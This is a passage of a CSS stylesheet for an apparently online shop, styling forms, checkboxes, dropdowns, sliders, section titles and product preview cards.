  background: #3ea1ec;
}
.form-links {
  text-align: center;
  margin-top: 32px;
}
.form-links li {
  font-size: 0;
  line-height: 1;
  margin-bottom: 16px;
}
.form-links li:last-child {
  margin-bottom: 0;
}
.form-links li a {
  font-size: 0;
  line-height: 1;
  font-weight: 500;
  color: #666666;
  transition: all 0.3s;
  display: inline-block;
}
.form-links li a span {
  font-size: 14px;
  line-height: 19px;
  display: inline-block;
  border-bottom: 2px dotted #666666;
  display: inline-block;
  vertical-align: top;
}
.form-links li a.icon-caret_left {
  position: relative;
}
.form-links li a.icon-caret_left:before {
  font-size: 8px;
  width: 5px;
  height: 19px;
  line-height: 19px;
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin-right: 8px;
}
.form-links li a:hover {
  color: #000;
  border-bottom-color: #000;
}
.form-accept {
  margin-top: 25px;
  margin-bottom: 30px;
}
.form-accept p {
  font-weight: 500;
  font-size: 12px;
  line-height: 14px;
  letter-spacing: -0.02em;
  color: #a3a3a3;
}
.form-accept p a {
  color: #666666;
  transition: color 0.3s;
}
.form-accept p a:hover {
  color: #000;
}
.form-accept--mbt-sm {
  margin-top: 8px;
}
.form-field-clear {
  position: absolute;
  width: 16px;
  height: 16px;
  right: 8px;
  top: 14px;
  background: #FFFFFF;
  border-radius: 50%;
  color: rgba(26, 26, 26, 0.7);
  border: 0;
  padding: 0;
  outline: none;
  cursor: pointer;
  z-index: 3;
  display: none;
}
.form-field-clear:before {
  font-size: 10px;
  width: 10px;
  height: 6px;
  line-height: 5px;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}
.form-field-clear-lg {
  padding: 0;
  margin: 0;
  border: 0;
  background: none;
  outline: none;
  position: absolute;
  cursor: pointer;
  transition: opacity 0.3s;
  right: 9px;
  top: 50%;
  margin-top: -10px;
  width: 20px;
  height: 20px;
  z-index: 3;
  display: none;
}
.form-field-clear-lg:before, .form-field-clear-lg:after {
  content: "";
  width: 17px;
  height: 2px;
  background-color: #BFBFBF;
  position: absolute;
  border-radius: 5px;
  transition: all 0.3s;
}
.form-field-clear-lg:before {
  left: 4px;
  top: 3px;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  -webkit-transform-origin: 0 0;
          transform-origin: 0 0;
}
.form-field-clear-lg:after {
  right: 5px;
  top: 3px;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
  -webkit-transform-origin: 100% 0;
          transform-origin: 100% 0;
}
.form-field-clear-lg:hover:before, .form-field-clear-lg:hover:after {
  background-color: #a3a3a3;
}
.form-cols {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-justify-content: space-between;
          justify-content: space-between;
}
.form-col {
  width: calc(50% - 8px);
}
.form-item--label {
  display: -webkit-flex;
  display: flex;
  margin-bottom: 32px;
}
.form-item--label .form-field-item {
  width: 100%;
  max-width: 665px;
}
.form-item__label {
  width: 174px;
  min-width: 174px;
  padding-top: 19px;
  font-weight: 500;
  font-size: 18px;
  line-height: 27px;
}
.form-item--rating {
  margin-bottom: 48px;
}
.form-item--rating .form-item__label {
  padding-top: 6px;
}
.quantity {
  width: 107px;
  display: -webkit-flex;
  display: flex;
}
.quantity__value {
  width: 35px;
  text-align: center;
  border: 0;
  background-color: #fff;
  font-weight: 500;
  font-size: 12px;
  line-height: 16px;
  /* identical to box height, or 133% */
  text-transform: uppercase;
}
.quantity__button {
  width: 36px;
  border: 0;
  height: 36px;
  background-color: #eeeef0;
  outline: none;
  box-sizing: border-box;
  border-radius: 4px;
  position: relative;
  transition: background-color 0.3s;
}
.quantity__button:before {
  content: "";
  position: absolute;
  width: 12px;
  height: 2px;
  background-color: #666666;
  top: 50%;
  left: 50%;
  margin-top: -1px;
  margin-left: -6px;
}
.quantity__button:after {
  content: "";
  position: absolute;
  height: 12px;
  width: 2px;
  background-color: #666666;
  top: 50%;
  left: 50%;
  margin-top: -6px;
  margin-left: -1px;
}
.quantity__button--decrease:after {
  display: none;
}
.quantity__button:hover {
  background-color: #D4D4D9;
}
@media screen and (min-width: 756px) {
  .quantity--lg {
    width: 143px;
  }
  .quantity--lg .quantity__value {
    width: 45px;
    height: 45px;
  }
  .quantity--lg .quantity__button {
    width: 45px;
    height: 45px;
  }
}
.ps__rail-y {
  opacity: 1;
  width: 2px;
}
.ps__thumb-y {
  width: 2px;
  background-color: #eeeef0;
  border-radius: 0;
  right: 0;
}
.ps:hover > .ps__rail-x,
.ps:hover > .ps__rail-y,
.ps--focus > .ps__rail-x,
.ps--focus > .ps__rail-y,
.ps--scrolling-x > .ps__rail-x,
.ps--scrolling-y > .ps__rail-y {
  opacity: 1;
}
.ps__rail-y:hover > .ps__thumb-y,
.ps__rail-y:focus > .ps__thumb-y,
.ps__rail-y.ps--clicking .ps__thumb-y {
  width: 2px;
  background-color: #c8c8c8;
}
.ps .ps__rail-x:hover,
.ps .ps__rail-y:hover,
.ps .ps__rail-x:focus,
.ps .ps__rail-y:focus,
.ps .ps__rail-x.ps--clicking,
.ps .ps__rail-y.ps--clicking {
  opacity: 1;
  background: none;
}
.checkbox {
  display: block;
  margin-bottom: 16px;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
  cursor: pointer;
  text-align: left;
}
.checkbox input {
  display: none;
}
.checkbox input:checked ~ span:after {
  background-color: #f84753;
}
.checkbox input:checked ~ span:before {
  opacity: 1;
}
.checkbox input:disabled ~ span {
  color: #a3a3a3;
  cursor: default;
}
.checkbox input:disabled ~ span:after {
  border-color: #a3a3a3;
}
.checkbox input:disabled:checked ~ span:after {
  background-color: #a3a3a3;
}
.checkbox span {
  font-weight: 500;
  font-size: 14px;
  line-height: 19px;
  position: relative;
  display: block;
  padding-left: 31px;
  min-height: 24px;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
}
.checkbox span:before {
  width: 16px;
  height: 12px;
  font-size: 12px;
  position: absolute;
  color: #fff;
  transition: all 0.3s;
  left: 4px;
  top: 6px;
  opacity: 0;
  z-index: 1;
}
.checkbox span:after {
  content: "";
  width: 24px;
  height: 24px;
  border: 1px solid #f84753;
  box-sizing: border-box;
  border-radius: 4px;
  position: absolute;
  left: 0;
  top: 0;
  transition: all 0.3s;
}
.checkbox:hover input:disabled ~ span {
  cursor: default;
}
.checkbox:hover input:not(:disabled) ~ span:after {
  box-shadow: 0px 0px 10px rgba(250, 71, 71, 0.7);
  border-color: #f84753;
}
.checkbox:hover input:not(:disabled):checked ~ span {
  box-shadow: none;
}
.checkbox:hover input:not(:disabled):checked ~ span:after {
  background-color: #FA707A;
  border-color: #FA707A;
  box-shadow: none;
}
.checkbox--block span {
  display: block;
  font-size: 18px;
  line-height: 22px;
  color: #a3a3a3;
  font-weight: normal;
}
.checkbox--block span a {
  color: #a3a3a3;
  transition: all 0.3s;
  border-bottom: 1px solid #a3a3a3;
}
.checkbox--block span a:hover {
  color: #000;
  border-bottom: 1px solid rgba(163, 163, 163, 0);
}
.noUi-horizontal {
  height: 2px;
  margin-left: 0;
  margin-right: 0;
  margin-top: -1px;
  width: 100%;
}
.noUi-target {
  border: 0;
  border-radius: 0px;
  background: #a3a3a3;
  box-shadow: none;
}
.noUi-connect {
  background: #f84753;
}
.noUi-horizontal .noUi-handle {
  width: 18px;
  height: 18px;
  border-radius: 50%;
  border: 1px solid #a3a3a3;
  box-sizing: border-box;
  box-shadow: 0px 3px 4px rgba(0, 0, 0, 0.15);
  cursor: pointer;
  top: -8px;
  transition: border-color 0.3s;
}
.noUi-horizontal .noUi-handle:before, .noUi-horizontal .noUi-handle:after {
  display: none;
}
.noUi-horizontal .noUi-handle:hover {
  border-color: #f84753;
}
.noUi-touch-area {
  width: 30px;
  height: 30px;
  top: -7px;
  right: -7px;
  position: absolute;
}
html:not([dir=rtl]) .noUi-horizontal .noUi-handle {
  right: -9px;
}
@media screen and (max-width: 1395px) {
  .form-item--label .form-field-item {
    max-width: 570px;
  }
}
@media screen and (max-width: 995px) {
  .form-button {
    display: block;
    text-align: center;
  }
  .form-item__label {
    width: 150px;
    min-width: 150px;
  }
}
@media screen and (max-width: 755px) {
  .form-field-err,
.form-field-success {
    font-size: 14px;
    line-height: 19px;
  }
  .form-submit--sm .btn {
    display: block;
    width: 100%;
  }
  .form-accept--mbt-sm {
    max-width: 294px;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    margin-top: 12px;
  }
  .form-cols {
    display: block;
  }
  .form-col {
    width: 100%;
  }
  .form-item--label {
    display: block;
    margin-bottom: 16px;
  }
  .form-item__label {
    width: 100%;
    min-width: 0;
    font-size: 12px;
    line-height: 16px;
    margin-bottom: 8px;
  }
  .form-item--label .form-field-item {
    max-width: none;
  }
  .form-item--rating {
    text-align: center;
    font-weight: normal;
  }
  .form-item--rating .form-item__label {
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 24px;
    padding-top: 0;
  }
}
.dropdown {
  display: inline-block;
  position: relative;
}
.dropdown.is-open .dropdown__menu {
  opacity: 1;
  visibility: visible;
}
.dropdown.is-open .dropdown__item {
  border-color: #000;
}
.dropdown.is-open .dropdown__item:before {
  -webkit-transform: rotate(-135deg);
          transform: rotate(-135deg);
}
.dropdown__item {
  border: 1px solid #a3a3a3;
  box-sizing: border-box;
  border-radius: 4px;
  height: 43px;
  font-weight: 500;
  font-size: 14px;
  line-height: 17px;
  text-align: left;
  color: #000000;
  padding: 12px 16px;
  padding-right: 40px;
  position: relative;
  -webkit-user-select: none;
      -ms-user-select: none;
          user-select: none;
  cursor: pointer;
  transition: border-color 0.3s;
  white-space: nowrap;
}
.dropdown__item:before {
  content: "";
  position: absolute;
  width: 10px;
  height: 10px;
  border-right: 2px solid #000;
  border-bottom: 2px solid #000;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  -webkit-transform-origin: 65% 65%;
          transform-origin: 65% 65%;
  right: 17px;
  top: 50%;
  margin-top: -8px;
  transition: all 0.3s;
}
.dropdown__item:hover {
  border-color: #000;
}
.dropdown__menu {
  position: absolute;
  z-index: 10;
  top: 100%;
  margin-top: 4px;
  left: 0;
  background: #FFFFFF;
  box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 4px 8px rgba(0, 0, 0, 0.04), 0px 16px 24px rgba(0, 0, 0, 0.04), 0px 24px 32px rgba(0, 0, 0, 0.04);
  border-radius: 4px;
  width: 270px;
  padding: 15px 6px;
  padding-right: 17px;
  transition: opacity 0.3s, visibility 0.3s;
  opacity: 0;
  visibility: hidden;
}
.dropdown__menu .filter-colors {
  margin-right: 0;
  margin-bottom: 0;
}
.dropdown__menu .filter-color--block:last-child {
  margin-bottom: 0;
}
.dropdown__menu .checkbox:last-child {
  margin-bottom: 0;
}
.dropdown__scroll:not(.dropdown__scroll--disable-mobile) {
  padding: 11px;
  padding-right: 8px;
  max-height: 362px;
  position: relative;
}
.dropdown__scroll:not(.dropdown__scroll--disable-mobile) .ps__rail-y {
  margin-top: 11px;
  margin-bottom: 11px;
}
@media screen and (min-width: 756px) {
  .dropdown__scroll--disable-mobile {
    padding: 11px;
    padding-right: 8px;
    max-height: 362px;
    position: relative;
  }
  .dropdown__scroll--disable-mobile .ps__rail-y {
    margin-top: 11px;
    margin-bottom: 11px;
  }
}
.suggestions-promo {
  display: none !important;
}
.wrap_6730 {
  z-index: 999 !important;
}
.soc-links {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
}
.soc-links li {
  margin-right: 32px;
}
.soc-links li a {
  width: 32px;
  height: 32px;
  transition: opacity 0.3s;
}
.soc-links li a img {
  width: 32px;
  height: 32px;
}
.soc-links li a:hover {
  opacity: 0.8;
}
.swiper-pagination-bullet {
  width: 12px;
  height: 12px;
  opacity: 1;
  transition: all 0.3s;
  position: relative;
  opacity: 0.4;
  background: none;
}
.swiper-pagination-bullet:before {
  content: "";
  position: absolute;
  width: 12px;
  height: 12px;
  background: #ffffff;
  border-radius: 50%;
  transition: all 0.3s;
  -webkit-transform: scale(0.5);
          transform: scale(0.5);
  -webkit-transform-origin: 50% 50%;
          transform-origin: 50% 50%;
  left: 0;
  top: 0;
}
.swiper-pagination-bullet:hover {
  opacity: 1;
}
.swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {
  margin: 0;
  margin-right: 17px;
}
.swiper-pagination-bullet-active {
  opacity: 1;
}
.swiper-pagination-bullet-active:before {
  -webkit-transform: scale(1);
          transform: scale(1);
}
.swiper-pagination-fraction,
.swiper-pagination-custom,
.swiper-container-horizontal > .swiper-pagination-bullets {
  font-size: 0;
  line-height: 1;
  bottom: 32px;
}
.swiper-pagination-fraction {
  font-weight: bold;
  font-size: 18px;
  line-height: 19px;
  color: #000000;
  display: inline-block;
  width: auto;
  position: absolute;
  top: -66px;
  right: 0;
  bottom: auto;
  left: auto;
}
.swiper-button-prev,
.swiper-button-next {
  width: 48px;
  height: 48px;
  background: #ffffff;
  box-shadow: 0px 10px 30px rgba(88, 88, 88, 0.3);
  border-radius: 50%;
  transition: background-color 0.3s;
}
.swiper-button-prev:after,
.swiper-button-next:after {
  display: none;
}
.swiper-button-prev:before,
.swiper-button-next:before {
  content: "";
  position: absolute;
  width: 12px;
  height: 12px;
  background: none;
  border-bottom: 2px solid #000;
  left: 50%;
  top: 50%;
  margin-left: -6px;
  margin-top: -6px;
  background: none;
  transition: all 0.3s;
  transition-delay: 0;
}
.swiper-button-prev--sm,
.swiper-button-next--sm {
  width: 24px;
  height: 24px;
  background-color: #eeeef0;
  box-shadow: none;
  margin-top: -12px;
}
.swiper-button-prev--sm:before,
.swiper-button-next--sm:before {
  width: 10px;
  height: 10px;
  margin-top: -5px;
  border-color: #a3a3a3;
}
.swiper-button-prev:hover,
.swiper-button-next:hover {
  background-color: #f84753;
}
.swiper-button-prev:hover:before,
.swiper-button-next:hover:before {
  border-color: #fff;
}
.swiper-button-prev {
  left: 0;
}
.swiper-button-prev:before {
  border-left: 2px solid #000;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg);
  margin-left: -3px;
}
.swiper-button-prev--sm:before {
  -webkit-transform: rotate(45deg) scale(0.7);
          transform: rotate(45deg) scale(0.7);
  border-left-color: #a3a3a3;
  margin-left: -4px;
}
.swiper-button-next {
  right: 0;
}
.swiper-button-next:before {
  border-right: 2px solid #000;
  -webkit-transform: rotate(-45deg);
          transform: rotate(-45deg);
  margin-left: -8px;
}
.swiper-button-next--sm:before {
  -webkit-transform: rotate(-45deg) scale(0.7);
          transform: rotate(-45deg) scale(0.7);
  border-right-color: #a3a3a3;
  margin-left: -6px;
}
.swiper-button-disabled {
  display: none;
}
.swiper-container-horizontal > .swiper-scrollbar {
  height: 6px;
  bottom: -18px;
  background: none;
  left: 0;
  width: 100%;
}
.swiper-scrollbar-drag {
  background-color: #a3a3a3;
  opacity: 0.5;
  transition: all 0.3s;
  border-radius: 4px;
}
.swiper-scrollbar-drag:hover {
  opacity: 1;
}
.swiper-slide--lazy {
  position: relative;
}
.swiper-slide--lazy .swiper-lazy + .swiper-slide__loading {
  opacity: 1;
  visibility: visible;
}
.swiper-slide--lazy .swiper-lazy-loaded + .swiper-slide__loading {
  opacity: 0;
  visibility: hidden;
}
.swiper-slide__loading {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background-color: #000;
  transition: all 0.3s;
  opacity: 0;
  visibility: hidden;
}
.swiper-slide__loading .lds-ring {
  position: absolute;
  display: block;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  z-index: 1;
}
.swiper-slide__loading--white {
  background-color: #fff;
}
.swiper-slide__loading--white .lds-ring div {
  border-color: #f84753;
  border-color: #f84753 transparent transparent transparent;
}
@media screen and (max-width: 1395px) {
  .swiper-pagination-fraction {
    top: -52px;
  }
}
@media screen and (max-width: 995px) {
  .swiper-pagination-fraction,
.swiper-pagination-custom,
.swiper-container-horizontal > .swiper-pagination-bullets {
    display: none;
  }
}
@media screen and (max-width: 755px) {
  .swiper-pagination-fraction,
.swiper-pagination-custom,
.swiper-container-horizontal > .swiper-pagination-bullets {
    bottom: 12px;
  }
}
.section-title {
  padding-top: 40px;
  padding-bottom: 40px;
  position: relative;
  z-index: 2;
}
.section-title h2 {
  margin: 0;
}
.section-title h3,
.section-title .h3 {
  font-weight: bold;
  font-size: 40px;
  line-height: 50px;
  margin-bottom: 14px;
}
.section-title h3:last-child,
.section-title .h3:last-child {
  margin-bottom: 0;
}
.section-title h4,
.section-title .h4 {
  font-weight: bold;
  font-weight: bold;
  font-size: 24px;
  line-height: 30px;
  margin-bottom: 24px;
}
.section-title h4:last-child,
.section-title .h4:last-child {
  margin-bottom: 0;
}
.section-title p {
  font-size: 18px;
  line-height: 27px;
  max-width: 476px;
}
.section-title p:last-child {
  margin-bottom: 0;
}
.section-title--sm {
  padding-bottom: 24px;
}
.section-title--center {
  text-align: center;
}
.section-title--center p {
  margin-left: auto;
  margin-right: auto;
}
.section-title__with-link {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: flex-end;
          align-items: flex-end;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
}
.section-title__with-link h3,
.section-title__with-link .h3 {
  display: inline-block;
  margin: 0;
  margin-right: 40px;
}
.section-title__with-link a {
  display: inline-block;
  font-weight: bold;
  font-size: 18px;
  line-height: 19px;
  color: #a3a3a3;
  transition: color 0.3s;
  margin-bottom: 8px;
}
.section-title__with-link a:hover {
  color: #000;
}
@media screen and (max-width: 1395px) {
  .section-title {
    padding-top: 64px;
    padding-bottom: 24px;
  }
  .section-title--sm {
    padding-bottom: 24px;
  }
}
@media screen and (max-width: 755px) {
  .section-title {
    padding-top: 48px;
    padding-bottom: 16px;
  }
  .section-title h3,
.section-title .h3 {
    font-size: 20px;
    line-height: 25px;
    margin-bottom: 8px;
  }
  .section-title h3:last-child,
.section-title .h3:last-child {
    margin-bottom: 0;
  }
  .section-title p {
    font-size: 16px;
    line-height: 24px;
    max-width: 476px;
  }
  .section-title p:last-child {
    margin-bottom: 0;
  }
  .section-title--sm {
    padding-bottom: 24px;
  }
  .section-title .section-title__with-link h3,
.section-title .section-title__with-link .h3 {
    margin: 0;
    margin-right: 5px;
  }
  .section-title__with-link {
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: flex-end;
            align-items: flex-end;
    -webkit-flex-wrap: wrap;
            flex-wrap: wrap;
    -webkit-justify-content: space-between;
            justify-content: space-between;
  }
  .section-title__with-link h3,
.section-title__with-link .h3 {
    display: inline-block;
    margin: 0;
    margin-right: 5px;
  }
  .section-title__with-link a {
    font-size: 12px;
    line-height: 16px;
    margin-bottom: 4px;
  }
}
.item-preview {
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
          flex-direction: column;
  background: #ffffff;
  border-radius: 4px;
  overflow: hidden;
  width: 100%;
  position: relative;
}
.item-preview:not(.item-preview--show-hidden):hover .item-preview__fast-view .btn {
  opacity: 1;
  visibility: visible;
}
.item-preview:not(.item-preview--show-hidden):hover .item-preview__add-to-favorites {
  opacity: 1;
  visibility: visible;
}
.item-preview.added-to-cart .item-preview__labels {
  display: none;
}
.item-preview.added-to-cart .item-preview__cart {
  display: inline-block;
}
.item-preview.added-to-cart .item-preview__top-controls {
  -webkit-justify-content: space-between;
          justify-content: space-between;
}
.item-preview.added-to-cart .item-preview__add-to-cart .btn {
  display: none;
}
.item-preview.added-to-cart .item-preview__quantity {
  display: -webkit-flex;
  display: flex;
}
.catalog-item .item-preview:not(.item-preview--lg) .item-preview__price-from {
  display: none;
}
.item-preview__fast-view {
  position: absolute;
  height: 236px;
  padding: 20px;
  left: 0;
  top: 0;
  width: 100%;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
          align-items: center;
  -webkit-justify-content: center;
          justify-content: center;
}
.item-preview__fast-view .btn {
  position: relative;
  z-index: 2;
  transition: all 0.3s;
  opacity: 0;
  visibility: hidden;
  box-shadow: 0px 4px 14px rgba(0, 0, 0, 0.25);
}
.item-preview__image {
  height: 236px;
  padding: 0;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: flex-end;
          align-items: flex-end;
  -webkit-justify-content: center;
          justify-content: center;
  position: relative;
  margin-bottom: 13px;
}
.item-preview__image img {
  -o-object-fit: contain;
     object-fit: contain;
  -o-object-position: center bottom;
     object-position: center bottom;
  font-family: "object-fit: cover; object-position: center bottom;";
  max-width: 100%;
  max-height: 100%;
  width: auto;
  height: auto;
}
.item-preview__image .img-fill-preview {
  -o-object-fit: cover;
     object-fit: cover;
  height: 100%;
}
.item-preview__image--cover {
  padding: 0;
}
.item-preview__image--cover img {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  font-family: "object-fit: cover; object-position: center;";
}
.search-page .item-preview__image {
  height: 100%;
}
.item-preview__image.large {
  height: 376px;
}
.item-preview__body {
  padding: 16px 16px;
  padding-top: 0;
  position: relative;
  -webkit-flex: 1;
          flex: 1;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
          flex-direction: column;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  z-index: 2;
}
.item-preview__price-link {
  font-weight: bold;
  font-size: 24px;
  line-height: 30px;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: flex-end;
          align-items: flex-end;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  color: #000000;
  -webkit-justify-content: space-between;
          justify-content: space-between;
}
.item-preview__price-link > div {
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: flex-end;
          align-items: flex-end;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-right: 10px;
}
.item-preview__price-from {
  font-weight: 500;
  font-size: 14.9489px;
  line-height: 25px;
  text-align: right;
  color: #a3a3a3;
}
.item-preview__price-new {
  color: #f84753;
  display: inline-block;
  margin-right: 9px;
}
.item-preview__price-old {
  font-weight: 500;
  font-size: 18px;
  line-height: 26px;
  color: #333333;
  position: relative;
}
.item-preview__price-old:before {
  content: "";
  position: absolute;
  height: 2px;
  background-color: #f84753;
  left: 0px;
  right: 0px;
  top: 50%;
  margin-top: -1px;
}
.item-preview__descr {
  display: block;
  font-weight: 500;
  font-size: 14px;
  line-height: 21px;
  color: #333333;
}
.item-preview__sizes {
  font-size: 14px;
  line-height: 24px;
  color: #A3A3A3;
  margin-top: 4px;
}
.item-preview__sizes dl {
  margin: 0;
  padding: 0;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
}
.item-preview__sizes dt,
.item-preview__sizes dd {
  font-weight: 500;
  font-size: 14px;
  line-height: 19px;
  margin: 0;
  padding: 0;
}
.item-preview__sizes dt {
  color: #a3a3a3;
  margin-right: 4px;
}
.item-preview__sizes dd {
  color: #000;
}
.item-preview__controls {
  position: relative;
  padding-top: 8px;
  font-size: 0;
  line-height: 1;
}
.item-preview__controls.item-preview__controls--mobile {
  display: none;
}
@media screen and (max-width: 755px) {
  .item-preview__controls.item-preview__controls--mobile {
    display: block;
  }
}
.item-preview__controls .item-preview__add-to-cart.item-preview__add-to-cart--module {
  width: 100%;
}
.item-preview__controls .item-preview__add-to-cart.item-preview__add-to-cart--module .btn:not(.btn--outline3) {
  color: #ffffff !important;
  width: 100%;
}
.filter-group.is-empty .filter-group-header__title::before {
  display: none;
}
.item-preview__add-to-cart {
  display: inline-block;
}
.item-preview__add-to-cart .item-preview__quantity {
  display: none;
}
.item-preview__module-btn {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin-right: 19px;
}
.item-preview__module-btn .btn:before {
  display: none;
  position: absolute;
  font-size: 26px;
  width: 26px;
  height: 26px;
  line-height: 26px;
  left: 50%;
  top: 50%;
  margin-left: -13px;
  margin-top: -8px;
  color: #000;
  transition: all 0.3s;
}
.item-preview__module-btn .btn:hover:before {
  color: #fff;
}
.item-preview__module-btn span:nth-child(2) {
  display: none;
}
@media screen and (max-width: 755px) {
  .item-preview__module-btn span:nth-child(1) {
    display: none;
  }
  .item-preview__module-btn span:nth-child(2) {
    display: block;
  }
}
.item-preview__calc-btn {
  width: 26px;
  height: 26px;
  display: inline-block;
  vertical-align: middle;
  color: #656565;
  position: relative;
  transition: color 0.3s;
}
.item-preview__calc-btn:before {
  position: absolute;
  font-size: 26px;
  width: 26px;
  height: 26px;
  line-height: 26px;
  left: 0;
  top: 0;
}
.item-preview__calc-btn:hover {
  color: #000;
}
.item-preview__add-to-favorites {
  position: relative;
  padding: 0;
  border: 0;
  outline: 0;
  background: #ffffff;
  box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.04), 0px 2px 6px rgba(0, 0, 0, 0.04), 0px 10px 20px rgba(0, 0, 0, 0.04);
  border-radius: 50%;
  text-align: center;
  color: #a3a3a3;
  width: 44px;
  height: 44px;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s;
  display: inline-block;
}
.item-preview__add-to-favorites:before {
  font-size: 19px;
  width: 20px;
  height: 19px;
  line-height: 1;
  position: absolute;
  left: 50%;
  margin-left: -10px;
  top: 50%;
  margin-top: -8px;
}
.item-preview__add-to-favorites:hover {
  color: #f84753;
}
.is_selected {
  color: #f84753;
  visibility: visible;
  opacity: 1;
}
.item-preview__top-controls {
  position: absolute;
  right: 8px;
  top: 8px;
  left: 8px;
  z-index: 2;
  font-size: 0;
  line-height: 1;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: flex-end;
          justify-content: flex-end;
}
.btn.icon-basket:before {
  width: 21px;
  height: 16px;
  font-size: 16px;
  margin-right: 9px;
}
.item-preview__cart {
  display: inline-block;
  vertical-align: top;
  margin-left: 8px;
  display: none;
}
.item-preview__calc-btn--text {
  width: auto;
  height: auto;
  font-weight: bold;
  font-size: 14px;
  line-height: 19px;
  text-align: center;
  color: #656565;
  padding: 17px;
  padding-left: 51px;
}
.item-preview__calc-btn--text:before {
  left: 17px;
  top: 13px;
}
.item-preview--lg {
  width: 100%;
  position: relative;
}
.item-preview--lg .swiper-pagination {
  display: none;
}
.item-preview--lg .item-preview__price-new {
  margin-right: 17px;
}
.item-preview--lg .item-preview__price-old {
  color: #a3a3a3;
}
.item-preview--lg .item-preview__descr {
  font-weight: bold;
  font-size: 18px;
  line-height: 27px;
  margin-bottom: 2px;
}
.item-preview--lg .item-preview__sizes {
  margin-bottom: 8px;
}
.item-preview--lg .item-preview__sizes dt {
  font-weight: 500;
  font-size: 14px;
  line-height: 19px;
}
.item-preview--lg .item-preview__images-slider + .item-preview__image {
  display: none;
}
.item-preview--lg .item-preview__module-btn {
  margin-right: 8px;
}
.item-preview--lg .item-preview__fast-view {
  height: 372px;
}
.item-preview--lg .item-preview__add-to-favorites {
  z-index: 3;
}
.item-preview__images-slider {
  height: 372px;
  position: relative;
  border-radius: 3.32198px 3.32198px 0px 0px;
  overflow: hidden;
  margin-bottom: 7px;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  -webkit-transform: translateZ(0);
          transform: translateZ(0);
}
.item-preview__images-slider .swiper-container {
  height: 100%;
}
.item-preview__images-link {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
}
.item-preview__hover-divs {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  display: -webkit-flex;
  display: flex;
  z-index: 2;
}
.item-preview__hover-divs div {
  -webkit-flex: 1;
          flex: 1;
}
.item-preview__images-slider .swiper-pagination {
  bottom: 19px;
}
.item-preview__image-slide {
  height: 372px;
  position: relative;
}
.item-preview__image-slide img {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  font-family: "object-fit: cover; object-position: center;";
}
.item-preview__image-placeholder {
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 1;
  left: 0;
  top: 0;
  background-color: #fff;
  transition: all 0.3s;
}
.item-preview__image-placeholder img {
  width: 145px;
  height: 131px;
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}
.lazyloaded + .item-preview__image-placeholder {
  opacity: 0;
  visibility: hidden;
}
.item-preview__labels {
  position: absolute;
  left: 0;
  top: 0;
  padding-top: 16px;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
          flex-direction: column;
  z-index: 2;
  -webkit-justify-content: flex-start;
          justify-content: flex-start;
  -webkit-align-items: flex-start;
          align-items: flex-start;
}
@media screen and (max-width: 755px) {
  .item-preview__labels {
    top: unset;
    bottom: 8px;
  }
}
@media screen and (max-width: 755px) {
  .product-gallery .item-preview__labels {
    bottom: unset;
    top: 0;
  }
}
.item-preview__label {
  font-weight: bold;
  font-size: 11.6269px;
  line-height: 25px;
  padding: 0 13px;
  margin-bottom: 8px;
  border-radius: 0px 4px 4px 0px;
  color: #fff;
}
.item-preview__label__green {
  background: #9cd71f;
}
.item-preview__label__red {
  background: #d71f1f;
}
.item-preview__label__blue {
  background: #2d9cdb;
}
@media screen and (max-width: 755px) {
  .item-preview__label {
    font-size: 8.5px;
  }
}
.item-preview__hidden {
  padding: 8px 16px;
  padding-bottom: 21px;
  border-top: 1px solid #eeeef0;
  transition: all 0.3s;
  position: absolute;
  width: 100%;
  top: 100%;
  left: 0;
  opacity: 0;
  visibility: hidden;
  background-color: #fff;
  box-shadow: 0px 15px 70px rgba(88, 88, 88, 0.35);
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.item-preview__cols {
  display: -webkit-flex;
  display: flex;
